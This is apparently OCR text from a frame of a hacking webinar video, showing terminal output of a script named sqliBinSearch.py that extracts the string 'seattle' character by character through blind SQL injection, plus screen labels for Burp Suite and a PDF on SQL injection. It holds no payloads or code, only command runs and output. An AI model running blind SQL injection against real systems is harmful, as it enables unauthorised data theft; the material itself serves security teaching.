 5:SHELLS
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
python sqliBinSearch.py --mode dumb
Data length is: 7
Found char in position 3: a
Found char in position 7: e
Found char in position 2: e
Found char in position 6: l
Found char in position 5: t
Found char in position 4: t
Found char in position 1: s
Data is: seattle
seattle
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
python sqliBinSearch.py --mode binsearch
GO HACKING
Ulisses Alves
BlindSQLi 4:CODE |>> 5:SHELLS# <<
CPU:4.5% | MEM:35% 2.7G | root@YT-1300 | Apr 16 23:34
ExplorandoSQLi.pdf — ...
[Burp Suite Professional ...
Mozilla Firefox
5:SHELLS
Thu 16 Apr, 23:34